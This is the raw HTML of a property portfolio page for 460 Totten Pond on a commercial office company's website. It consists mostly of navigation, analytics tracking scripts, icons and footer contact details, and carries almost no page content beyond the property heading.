

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.northwoodoffice.com/portfolio/460-totten-pond-21
body_size: 7978
content:

<!DOCTYPE html><html
lang="en" class="u-overflow-x-hidden h-full no-js no-mobile" lang="en-US"><head><meta
charset="utf-8" /><meta
http-equiv="X-UA-Compatible" content="IE=edge" /><meta
name="viewport" content="width=device-width, initial-scale=1"><meta
name="msapplication-TileColor" content="#da532c"><meta
name="theme-color" content="#ffffff"><link
rel="home" href="https://www.northwoodoffice.com/" /><link
rel="apple-touch-icon" sizes="180x180" href="/favicon/northwood/apple-touch-icon.png"><link
rel="icon" type="image/png" sizes="32x32" href="/favicon/northwood/favicon-32x32.png"><link
rel="icon" type="image/png" sizes="16x16" href="/favicon/northwood/favicon-16x16.png"><link
rel="manifest" href="/favicon/northwood/site.webmanifest"><link
rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7.3.1/themes/reset-min.css" integrity="sha256-t2ATOGCtAIZNnzER679jwcFcKYfLlw01gli6F6oszk8=" crossorigin="anonymous"><link
href="https://www.northwoodoffice.com/dist/css/main.c04849bdf8f50d08c856.css" rel="stylesheet"> <script type="text/javascript">window.app={baseUrl:'https://www.northwoodoffice.com/',session:{id:''}};window.dataLayer=[];function getGtmUtcString(date){return`${date.getUTCFullYear()}-${date.getUTCMonth()}-${date.getUTCDate()}T${date.getUTCHours()}:${date.getUTCMinutes()}:${date.getUTCSeconds()}.${date.getUTCMilliseconds()}+${
                date.getTimezoneOffset() / 60
              }`;}</script> <script>const trackSocialClick=(e)=>{let socialIcon=e.currentTarget.dataset.platform;let href=e.currentTarget.href;if(!socialIcon){let char1=href.indexOf('www.')+4;let char2=href.lastIndexOf('.com');socialIcon=href.substring(char1,char2);}
let socialClickURL=app.request?.url;if(!socialClickURL){socialClickURL=href;}
let socialImageUrl=e.currentTarget.dataset.socialImageUrl;if(!socialImageUrl){socialImageUrl=e.currentTarget.querySelector('img')?.src;}
let clickLocation=e.currentTarget.dataset.location;if(!clickLocation){clickLocation='body';}
window.dataLayer.push({event:"socialLink",socialIcon,socialClickURL,userId:"",socialImageUrl,clickLocation,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date()),});}</script> <style>:root{--fontfamily-primary:"bozon",sans-serif;--fontfamily-secondary:"predige rounded","bozon",sans-serif;--color-primary-300:#789da9;--color-primary-600:#003e51;--color-primary-800:#003241;--color-primary-900:#001f28;--color-secondary-300:#b2e4d8;--color-secondary-600:#70c7b1;--color-secondary-800:#059495;--color-secondary-900:#078586;--color-tertiary-300:#b5dce4;--color-tertiary-600:#60c7de;--color-tertiary-800:#00a9ce;--color-tertiary-900:#008cab;--color-neutrals-primary-300:#f2f2f2;--color-neutrals-primary-600:#ffdda1;--color-neutrals-primary-800:#febe10;--color-neutrals-primary-900:#f7b05b;--color-neutrals-secondary-300:#ffdfd0;--color-neutrals-secondary-600:#f47d44;--color-neutrals-secondary-800:#f15b60;--color-neutrals-secondary-900:#af383c;--color-neutrals-tertiary-300:#ffdde2;--color-neutrals-tertiary-600:#da1584;--color-neutrals-tertiary-800:#9a258f;--color-neutrals-tertiary-900:#420039;--color-grayscale-100:#fff;--color-grayscale-200:#f2f2f2;--color-grayscale-300:#dadad9;--color-grayscale-400:#a7a7a7;--color-grayscale-500:#3f3f3f;--color-grayscale-600:#222;--color-grayscale-700:#0f0f0f;--color-grayscale-800:#000}</style> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NGXBM3Q');</script> <script async src="https://static.srcspot.com/libs/lorita.js" type="text/javascript"></script> <title>Northwood Office</title><meta name="generator" content="SEOmatic">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_US" property="og:locale">
<meta content="Northwood Office" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.northwoodoffice.com/portfolio/460-totten-pond-21" property="og:url">
<meta content="https://northwoodoffice-assets.imgix.net/nwo-homepage-hero.jpg?auto=format&amp;crop=focalpoint&amp;fit=crop&amp;fp-x=0.5&amp;fp-y=0.5&amp;h=630&amp;ixlib=php-3.1.0&amp;q=82&amp;v=1710859795&amp;w=1200" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@">
<meta name="twitter:image" content="https://northwoodoffice-assets.imgix.net/nwo-homepage-hero.jpg?auto=format&amp;crop=focalpoint&amp;fit=crop&amp;fp-x=0.5&amp;fp-y=0.5&amp;h=418&amp;ixlib=php-3.1.0&amp;q=82&amp;v=1710859795&amp;w=800">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<link href="https://www.northwoodoffice.com/portfolio/460-totten-pond-21" rel="canonical">
<link href="https://www.northwoodoffice.com/" rel="home">
<link type="text/plain" href="https://www.northwoodoffice.com/humans.txt" rel="author"></head><body
class="u-font-primary h-full" data-site="northwood">
<noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-NGXBM3Q" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div
class='root'><header
id="header" class="b-header | u-flex u-items-center u-justify-between u-bg-primary-800 | lg:u-bg-primary-900"><div
class="c-wrapper | u-h-full u-flex u-justify-start u-items-center | lg:u-hidden">
<a
href="/" class="b-header__logo" data-header-logo>
<img
alt="Northwood Office Logo"
src="https://northwood-assets.nyc3.digitaloceanspaces.com/northwood/images/logos/northwoods-logo.svg"
class="u-object-contain u-h-[25px]"
/>
</a><button
type="button"
data-mobile-trigger
aria-label="Toggle Mobile Menu"
class="b-header__mobileTrigger | u-flex u-flex-col u-justify-around u-items-end"
>
<span
class="b-header__mobileTrigger__top | u-bg-grayscale-100"></span>
<span
class="b-header__mobileTrigger__bottom | u-bg-grayscale-100"></span>
</button></div><div
class="b-header__navsWrapper | u-bg-primary-900 u-uppercase u-tracking-[0.15rem]"><div
class="c-wrapper | u-flex u-flex-wrap"><nav
class="
b-header__utilityNav |
u-h-10 u-flex u-flex-col u-font-bold u-mt-20 u-order-2 |
lg:u-order-1 lg:u-mt-0 lg:u-flex-row lg:u-items-center
"
aria-label="Utility Navigation"
>
<i
class="b-icon u-mb-5 | lg:u-mb-0">
<?xml version="1.0" encoding="UTF-8"?><svg
id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22"><path
d="M10.98,2.3c-3.49,.64-6.83,1.65-10.18,2.94q-.36,.14-.28-.21V.58c0-.21,.07-.29,.28-.29H21.72V1.37c-.43,.07-.85,.07-1.28,.07l-4.06,.21c-1.85,.07-3.63,.29-5.41,.64Z" fill="#608794"/><path
d="M1.66,6.81c-.36,.14-.71,.36-1,.5-.14,.14-.21,.07-.14,0v-1c0-.21,.07-.36,.28-.43,1.64-.72,3.42-1.29,5.12-1.79,2.13-.64,4.34-1.15,6.55-1.5,1.71-.29,3.42-.43,5.12-.5l3.84-.21h.28v.72c-.93,.07-1.78,.07-2.7,.14-1.14,.07-2.21,.07-3.34,.21-1.99,.21-3.98,.57-5.91,1.07-2.78,.64-5.48,1.58-8.11,2.79Z" fill="#608794"/><path
d="M4.79,17.77c.78,1.15,1.71,2.15,2.99,2.79,.93,.5,1.99,.79,2.92,1,.07,0,.07,.07,.14,.07h-3.98c-.07-.14-.28-.14-.43-.21-1.49-.57-2.56-1.58-3.49-2.79-.43-.57-.85-1.22-1.35-1.79-.21-.36-.57-.64-.93-.86-.14-.07-.21-.21-.21-.36v-1c0-.14,.07-.21,.21-.14,1.07,.57,2.13,1.07,2.99,1.86,.43,.43,.78,.93,1.14,1.43Z" fill="#608794"/><path
d="M21.65,11.39v.36c-.07,0-.21,.07-.21,.07-.43,.29-.43,.64,0,.93,.07,.07,.21,.14,.28,.21v.79c-.43-.5-.93-.93-1.57-1.29-.14-.07-.14-.14-.07-.29,.07-.14,.28-.29,.43-.36,.36-.21,.71-.36,1.14-.43Z" fill="#608794"/><path
d="M17.88,10.53c1.21-.5,2.49-.79,3.77-1v.64c-1.07,.14-2.06,.5-3.06,1-.21,.14-.43,.29-.64,.5-.36,.36-.28,.86,.14,1.15,.21,.21,.5,.36,.78,.57,.28,.21,.57,.36,.78,.64,.5,.64,1.14,1,1.99,1.07v.57l-1.07-.21c-.57-.14-1.28-.21-1.71-.79-.57-.72-1.21-1.36-1.99-1.79-.28-.14-.5-.29-.78-.5-.28-.21-.28-.43-.07-.72,.14-.21,.36-.36,.57-.5,.36-.29,.85-.5,1.28-.64Z" fill="#608794"/><path
d="M18.88,21.21c.92,.14,1.85,.21,2.78,.21,.07,.21,0,.21-.28,.29H13.04c-.57-.14-1.07-.21-1.64-.36-.92-.21-1.78-.43-2.63-.72-1.42-.5-2.49-1.36-3.34-2.51-.36-.57-.78-1.07-1.14-1.58-.64-.86-1.57-1.36-2.42-1.86h0c-.43-.29-.85-.57-1.35-.79-.14-.07-.21-.21-.21-.36v-5.37c0-.21,.14-.29,.28-.36,1.71-.93,3.49-1.58,5.34-2.22,2.42-.79,4.84-1.43,7.33-1.86,1.71-.29,3.42-.43,5.19-.5,1.07,0,2.06-.07,3.13-.14v.93c-.57,0-1.07,.07-1.64,.07-2.42,.07-4.77,.36-7.12,.93-2.7,.64-5.41,1.5-7.97,2.72-1,.5-1.99,1.07-2.78,1.93-.71,.79-.85,1.58-.43,2.36,.14,.29,.36,.5,.57,.72,.64,.57,1.42,1,2.21,1.43h0c1.28,.64,2.49,1.36,3.27,2.58,.14,.29,.36,.5,.5,.72,.57,.72,1.21,1.36,1.99,1.79,1,.5,2.06,.79,3.13,1.07,1.85,.43,3.7,.64,5.55,.86Z" fill="#608794"/><path
d="M19.73,11.18c.64-.29,1.28-.43,1.92-.57h.07v.29c-.28,.07-.5,.14-.71,.21h0c-.5,.14-1,.36-1.35,.72-.28,.36-.28,.72,.14,1,.5,.36,1,.72,1.42,1.22,.07,.14,.21,.21,.43,.29v.29c-.71-.07-1.28-.5-1.78-1.07-.28-.43-.78-.57-1.14-.86-.14-.07-.21-.14-.36-.21-.28-.21-.36-.36-.07-.57,.43-.36,.92-.5,1.42-.72Z" fill="#608794"/><path
d="M19.66,9.03c.64-.14,1.35-.21,1.99-.29v.43c-.43,.07-.92,.14-1.35,.21-1.42,.29-2.78,.72-3.98,1.43-.43,.21-.71,.5-.93,.86s-.07,.86,.28,1.07c.57,.36,1.14,.79,1.71,1.15,.21,.14,.36,.29,.5,.43h0c.5,.5,.93,1.15,1.64,1.36,.71,.29,1.42,.43,2.13,.5v.43c-.07-.07-.14-.07-.21-.07-.85-.07-1.64-.21-2.42-.43-.93-.21-1.78-.64-2.28-1.5-.36-.64-.93-1.07-1.57-1.36-.21-.14-.5-.29-.71-.43h0c-.21-.14-.43-.29-.64-.5-.21-.29-.21-.57,0-.86s.5-.5,.85-.72c1.57-.86,3.2-1.36,4.98-1.72Z" fill="#608794"/><path
d="M18.73,4.66c.93,0,1.92,0,2.92-.14h.07v.79c-1.49,0-2.99,.07-4.41,.29-2.85,.36-5.55,1.15-8.18,2.22-1.21,.5-2.42,1-3.42,1.93-.36,.29-.64,.57-.78,1-.28,.72,0,1.43,.64,2.01,.71,.57,1.57,1,2.35,1.43,1.07,.5,1.92,1.22,2.56,2.22,.85,1.22,1.99,2.01,3.42,2.44,2.56,.72,5.19,1,7.83,1.22v.79c-.78,0-1.64-.07-2.42-.14-2.13-.21-4.27-.5-6.33-1-1.99-.43-3.63-1.36-4.77-3.15-.64-.93-1.42-1.72-2.42-2.22-.64-.36-1.28-.64-1.85-1-.64-.36-1.21-.72-1.64-1.22-.5-.57-.5-1.07-.14-1.72,.14-.21,.36-.43,.57-.64h0c.78-.79,1.71-1.29,2.7-1.72,2.28-1.07,4.63-1.86,7.04-2.44,2.06-.5,4.13-.79,6.26-.93Z" fill="#608794"/><path
d="M13.75,8.17c2.56-.86,5.19-1.36,7.9-1.36h.07v1.36c-.07,.07-.14,.07-.21,.07-1.99,.14-3.91,.72-5.76,1.43-.71,.29-1.42,.57-1.99,1.15-.78,.64-.71,1.36,.07,2.01,.36,.29,.71,.5,1.14,.72,.64,.29,1.14,.72,1.57,1.36,.36,.57,.85,1,1.49,1.29,.36,.14,.78,.29,1.21,.36,.78,.22,1.64,.29,2.42,.43v1.58c-.07-.07-.21-.07-.36-.07-1.64-.14-3.27-.36-4.84-.72-1.57-.36-2.85-1-3.7-2.36-.36-.57-.85-1.07-1.49-1.43-.28-.14-.5-.29-.78-.43-.64-.36-1.28-.64-1.85-1.15-.5-.43-.57-.93-.14-1.5,.28-.43,.64-.64,1.07-.93,1.35-.79,2.78-1.36,4.2-1.79Z" fill="#608794"/><path
d="M15.18,6.52c2.13-.5,4.27-.72,6.48-.72v.72c-1.78,0-3.49,.21-5.19,.57-2.28,.5-4.41,1.15-6.48,2.22h0c-.64,.36-1.28,.72-1.78,1.29-.64,.72-.64,1.5,.07,2.22,.43,.43,1,.72,1.49,1,.43,.21,.78,.43,1.21,.64,.78,.43,1.28,1.07,1.78,1.79,.64,.86,1.42,1.43,2.42,1.79,.93,.29,1.85,.5,2.78,.64,1.28,.21,2.49,.29,3.77,.43v.64c-1.99-.14-3.98-.36-5.98-.79-.71-.14-1.49-.36-2.21-.57-1.14-.36-1.99-1.07-2.63-2.01-.71-1.07-1.64-1.93-2.85-2.51-.78-.36-1.57-.79-2.21-1.36-.78-.72-.78-1.36-.07-2.15l.07-.07c.78-.72,1.64-1.15,2.56-1.58,2.21-1,4.41-1.72,6.76-2.22Z" fill="#608794"/><path
d="M1.3,17.2c.5,.64,1,1.36,1.57,2.08,.78,1,1.78,1.79,2.85,2.36H.45v-4.87c0-.07,0-.22,.07-.29,.28,.21,.57,.43,.78,.72Z" fill="#608794"/></svg>    </i><ul
class="b-header__utilityNav__list | u-flex u-flex-wrap u-justify-between | lg:u-items-center"><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://northwoodinvestors.com"
target="_blank"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 "
>
Investors
</a></li><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://www.northwoodoffice.com/"
target="_self"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 u-text-grayscale-100"
>
Office
</a></li><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://northwoodhospitality.com"
target="_blank"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 "
>
Hospitality
</a></li><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://northwoodinvestors.com/asset-management/?slide=3#platform"
target="_blank"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 "
>
Residential
</a></li><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://northwoodretail.com"
target="_blank"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 "
>
Retail
</a></li></ul><ul
class="u-flex u-flex-wrap u-items-center u-gap-10 | sm:u-gap-14 | !u-gap-10 u-mt-12 | lg:!u-gap-6 lg:u-ml-auto lg:u-mt-0" role="list"><li>
<a
href="https://www.facebook.com/NorthwoodOfficeLLC"
class="u-flex u-text-grayscale-100 u-transition-colors u-duration-300 | lg:u-py-3 | hover:u-text-tertiary-600 focus:u-text-tertiary-600"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="facebook"
data-location="header"
data-header-link
>
<i
class="b-icon !u-h-[12px] !u-w-[12px]">
<svg
id="facebook" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20">
<path
d="M20,10.06c0,2.49-.81,4.68-2.42,6.57-1.61,1.87-3.62,2.99-6.01,3.37v-7.02h2.34l.44-2.92h-2.78v-1.91c0-1.03,.54-1.54,1.61-1.54h1.25v-2.47c-.75-.14-1.49-.2-2.22-.2-.78,0-1.45,.15-2.02,.45-.54,.3-.97,.74-1.29,1.34-.32,.6-.48,1.3-.48,2.11v2.23h-2.54v2.92h2.54v7.02c-2.39-.38-4.4-1.5-6.01-3.37C.81,14.74,0,12.55,0,10.06,0,7.28,.97,4.91,2.9,2.96,4.87,.99,7.23,0,10,0s5.12,.99,7.06,2.96c1.96,1.95,2.94,4.31,2.94,7.1Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://twitter.com/northwoodoffice"
class="u-flex u-text-grayscale-100 u-transition-colors u-duration-300 | lg:u-py-3 | hover:u-text-tertiary-600 focus:u-text-tertiary-600"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="twitter"
data-location="header"
data-header-link
>
<i
class="b-icon !u-h-[12px] !u-w-[12px]">
<svg
id="twitter" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 1227">
<path
d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://www.linkedin.com/company/northwood-office"
class="u-flex u-text-grayscale-100 u-transition-colors u-duration-300 | lg:u-py-3 | hover:u-text-tertiary-600 focus:u-text-tertiary-600"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="linkedin"
data-location="header"
data-header-link
>
<i
class="b-icon !u-h-[12px] !u-w-[12px]">
<svg
id="linkedin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16">
<path
d="M3.74,15.69H.55V5.42H3.74V15.69ZM2.16,4.02c-.5,0-.94-.18-1.3-.55-.37-.37-.55-.8-.55-1.3s.18-.94,.55-1.3c.37-.37,.8-.55,1.3-.55,.32,0,.62,.08,.89,.24,.3,.16,.53,.39,.69,.69,.18,.27,.27,.58,.27,.93,0,.32-.09,.63-.27,.93-.16,.27-.39,.5-.69,.69-.27,.16-.57,.24-.89,.24ZM15.69,15.69h-3.19v-5.01c0-.39-.01-.7-.03-.93-.02-.25-.08-.53-.17-.82-.09-.32-.26-.56-.52-.72-.23-.16-.54-.24-.93-.24-.76,0-1.27,.24-1.55,.72-.25,.48-.38,1.12-.38,1.92v5.08h-3.19V5.42h3.09v1.41h.03c.23-.46,.61-.85,1.13-1.17,.53-.34,1.16-.52,1.89-.52,.78,0,1.42,.13,1.92,.38,.53,.23,.92,.58,1.17,1.06,.27,.46,.46,.96,.55,1.51,.11,.55,.17,1.2,.17,1.96v5.63Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://www.instagram.com/northwoodoffice/"
class="u-flex u-text-grayscale-100 u-transition-colors u-duration-300 | lg:u-py-3 | hover:u-text-tertiary-600 focus:u-text-tertiary-600"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="instagram"
data-location="header"
data-header-link
>
<i
class="b-icon !u-h-[12px] !u-w-[12px]">
<svg
id="instagram" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
<path
d="M12.12,2.14c3.17,0,3.55,.01,4.8,.07,1.16,.05,1.79,.25,2.21,.41,.52,.19,.98,.49,1.37,.89,.39,.38,.7,.85,.89,1.37,.16,.42,.36,1.05,.41,2.21,.06,1.25,.07,1.63,.07,4.8s-.01,3.55-.07,4.8c-.05,1.16-.25,1.79-.41,2.21-.2,.51-.5,.98-.89,1.37-.39,.39-.85,.69-1.37,.89-.42,.16-1.05,.36-2.21,.41-1.25,.06-1.63,.07-4.8,.07s-3.55-.01-4.8-.07c-1.16-.05-1.79-.25-2.21-.41-.52-.19-.98-.49-1.37-.89-.39-.38-.7-.85-.89-1.37-.16-.42-.36-1.05-.41-2.21-.06-1.25-.07-1.63-.07-4.8s.01-3.55,.07-4.8c.05-1.16,.25-1.79,.41-2.21,.19-.52,.49-.98,.89-1.37,.38-.39,.85-.7,1.37-.89,.42-.16,1.05-.36,2.21-.41,1.25-.06,1.63-.07,4.8-.07h0Zm0-2.14c-3.23,0-3.63,.01-4.9,.07-1.27,.06-2.13,.26-2.88,.55-.79,.3-1.51,.77-2.1,1.37-.6,.59-1.07,1.31-1.37,2.1-.29,.75-.49,1.62-.55,2.88-.06,1.26-.07,1.67-.07,4.9s.01,3.63,.07,4.9c.06,1.27,.26,2.13,.55,2.88,.3,.79,.77,1.51,1.37,2.1,.59,.6,1.31,1.07,2.1,1.37,.75,.29,1.62,.49,2.88,.55,1.26,.06,1.67,.07,4.9,.07s3.63-.01,4.9-.07c1.27-.06,2.13-.26,2.88-.55,.79-.3,1.51-.77,2.1-1.37,.6-.6,1.06-1.32,1.37-2.1,.29-.75,.49-1.62,.55-2.88,.06-1.26,.07-1.67,.07-4.9s-.01-3.63-.07-4.9c-.06-1.27-.26-2.13-.55-2.88-.3-.79-.77-1.51-1.37-2.1-.59-.6-1.31-1.07-2.1-1.37-.75-.29-1.62-.49-2.88-.55C15.76,.02,15.35,0,12.12,0h0Z" fill="currentColor" />
<path
d="M12.12,5.78c-1.21,0-2.39,.36-3.39,1.03-1,.67-1.78,1.62-2.25,2.74-.46,1.11-.58,2.34-.35,3.52,.24,1.18,.82,2.27,1.67,3.12s1.94,1.43,3.12,1.67c1.18,.24,2.41,.11,3.52-.35,1.11-.46,2.07-1.24,2.74-2.25,.67-1,1.03-2.18,1.03-3.39,0-.8-.16-1.59-.46-2.33-.31-.74-.76-1.41-1.32-1.98-.57-.57-1.24-1.02-1.98-1.32-.74-.31-1.53-.46-2.33-.46Zm0,10.06c-.78,0-1.55-.23-2.2-.67-.65-.44-1.16-1.05-1.46-1.78s-.38-1.52-.23-2.29c.15-.77,.53-1.47,1.08-2.03,.55-.55,1.26-.93,2.03-1.08,.77-.15,1.56-.07,2.29,.23,.72,.3,1.34,.81,1.78,1.46,.44,.65,.67,1.42,.67,2.2,0,1.05-.42,2.06-1.16,2.8-.74,.74-1.75,1.16-2.8,1.16Z" fill="currentColor" />
<path
d="M18.46,6.96c.79,0,1.43-.64,1.43-1.43s-.64-1.43-1.43-1.43-1.43,.64-1.43,1.43,.64,1.43,1.43,1.43Z" fill="currentColor" />
</svg>
</i>
</a></li></ul></nav><nav
aria-label="Primary Navigation"
class="b-header__primaryNav | u-flex u-font-semibold u-mt-10 u-order-1 | lg:u-order-2 lg:u-mt-0 lg:u-items-center"
>
<a
href="/"
class="b-header__logo | u-hidden | lg:u-flex"
data-header-link
data-header-logo
>
<img
src="https://northwood-assets.nyc3.digitaloceanspaces.com/northwood/images/logos/northwoods-logo.svg"
alt="Northwoods logo"
/>
</a><ul
class="b-header__primaryNav__list | u-flex u-flex-col | lg:u-flex-row lg:u-items-center lg:u-ml-auto" role="list"><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/northwood-advantage"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-300 u-opacity-50"
>
Northwood Advantage
</a></li><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/portfolio"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-600 "
>
Our Portfolio
</a></li><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/services"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-300 u-opacity-50"
>
Services
</a></li><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/team"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-300 u-opacity-50"
>
Team
</a></li><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/about-us"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-300 u-opacity-50"
>
About
</a></li></ul></nav></div></div></header><main
class=""><section
class="c-wrapper | u-flex u-flex-col md:u-flex-row | u-gap-14 u-my-15"><div
class="main-content | u-flex-shrink-0 u-order-1 | md:u-w-2/3"></div><div
class="sidebar-content | u-order-2 | c-flow c-flow--10 | md:u-w-1/3"><aside><div
class="c-flow c-flow--7"><h2
class="
b-eyebrow |
u-text-northwood-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-primary-300 |
"
>
460 Totten Pond AT A GLANCE</h2></div></aside></div></section></main><footer
id="footer" class="b-footer | u-pt-20 u-pb-15 | lg:u-py-15"><div
class="c-wrapper | u-relative"><div
class="c-flow c-flow--11 | u-flex u-flex-col u-text-grayscale-100 | lg:u-flex-row"><div
class="c-flow c-flow--11 | u-order-1 | lg:u-order-2 lg:u-flex-row lg:u-flex-wrap"><ul
class="b-footer__nav | u-flex u-flex-wrap u-gap-y-5 | lg:u-w-1/2" role="list"><li
class="u-basis-1/2">
<a
rel="noreferrer"
data-footernav-link
href="https://www.northwoodoffice.com/news"
class="u-text-grayscale-100 u-max-w-[90%] | lg:u-text-tertiary-300 lg:u-uppercase lg:u-text-sm lg:u-font-bold lg:u-tracking-[0.125rem]"
target="_self"
>
Press
</a></li><li
class="u-basis-1/2">
<a
rel="noreferrer"
data-footernav-link
href="https://www.northwoodoffice.com/services/commercial-leasing"
class="u-text-grayscale-100 u-max-w-[90%] | lg:u-text-tertiary-300 lg:u-uppercase lg:u-text-sm lg:u-font-bold lg:u-tracking-[0.125rem]"
target="_self"
>
Lease
</a></li><li
class="u-basis-1/2">
<a
rel="noreferrer"
data-footernav-link
href="https://recruiting.adp.com/srccar/public/RTI.home?c=2186707&amp;d=OfficeExternalCareerSite#/"
class="u-text-grayscale-100 u-max-w-[90%] | lg:u-text-tertiary-300 lg:u-uppercase lg:u-text-sm lg:u-font-bold lg:u-tracking-[0.125rem]"
target="_self"
>
Careers
</a></li><li
class="u-basis-1/2">
<a
rel="noreferrer"
data-footernav-link
href="https://www.northwoodoffice.com/contact"
class="u-text-grayscale-100 u-max-w-[90%] | lg:u-text-tertiary-300 lg:u-uppercase lg:u-text-sm lg:u-font-bold lg:u-tracking-[0.125rem]"
target="_self"
>
Contact
</a></li></ul><div
class="c-flow c-flow--8 | u-flex u-flex-col | lg:u-flex-row lg:u-items-end lg:u-order-3 lg:u-gap-x-13"><div
class="c-flow c-flow--3"><p
class="u-text-northwood-overline u-font-secondary u-text-primary-300 | xs-only:u-text-lg">CORPORATE OFFICE</p><p
class="u-leading-[2]">11605 North Community House Road, Ballantyne, Charlotte, North Carolina, 28277</p></div><div
class="c-flow c-flow--3"><p
class="u-text-northwood-overline u-font-secondary u-text-primary-300 | xs-only:u-text-lg">CONTACT</p><p><a
href="tel:704.248.2000" class="u-text-grayscale-100">704.248.2000</a></p><p><a
href="mailto:info@northwoodoffice.com" class="u-text-grayscale-100">info@northwoodoffice.com</a></p></div></div><ul
class="u-flex u-flex-wrap u-items-center u-gap-10 | sm:u-gap-14 | lg:c-flow--0 | !u-gap-8 !u-items-start | lg:u-order-2 lg:u-w-1/2 lg:u-justify-end" role="list"><li>
<a
href="https://www.facebook.com/NorthwoodOfficeLLC"
class="u-text-grayscale-100 | hover:u-text-secondary-800 focus:u-text-secondary-800"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="facebook"
data-location="footer"
>
<i
class="b-icon !u-h-[1rem] !u-w-[1rem]">
<svg
id="facebook" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20">
<path
